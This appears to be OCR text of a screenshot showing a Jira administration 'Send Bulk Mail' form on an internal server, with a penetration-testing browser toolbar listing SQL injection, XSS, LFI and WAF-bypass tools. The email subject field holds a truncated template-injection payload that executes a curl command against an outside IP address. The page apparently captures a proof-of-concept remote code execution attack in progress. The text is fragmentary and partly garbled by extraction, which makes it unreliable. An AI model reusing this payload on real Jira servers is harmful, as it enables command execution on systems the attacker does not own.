 10.10.20.116:8080/secure/admin/SendBulkMail!default.jspa
搜索
IP
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Jira Core 仪表板 项目 问题 新建
搜索
管理
搜索Jira管理功能
“发送邮件”
电邮
外发邮件
接收邮件
电邮队列
发送邮件
1
应用程序 项目 问题 插件 用户管理 最新升级报告 系统
一般配置
寻找更多的管理工具
系统支持
系统信息
监测信息
JMX监控
数据库监控
完整性检查程序
日志和分析
调度程序详情
故障诊断和支持工具
审计日志
安全
项目角色
全局权限
密码策略
用户会话
记住我登录
白名单
问题收集器
用户界面
用户默认优选项
发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 passw00rd@aliyun.com
To 项目角色 组
项目: 项目角色:
test Administrators
Developers
回复至 test@qq.com
也可以选择指定 “答复” 地址。
主题 ke(null,null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
内容 jas502n test
电子邮件的正文中。您可以包括 HTML 格式。
短信类型 HTML
电邮的内容格式类型。
暗送
如果您想隐藏用户的电邮地址可以勾选此项。
发送 取消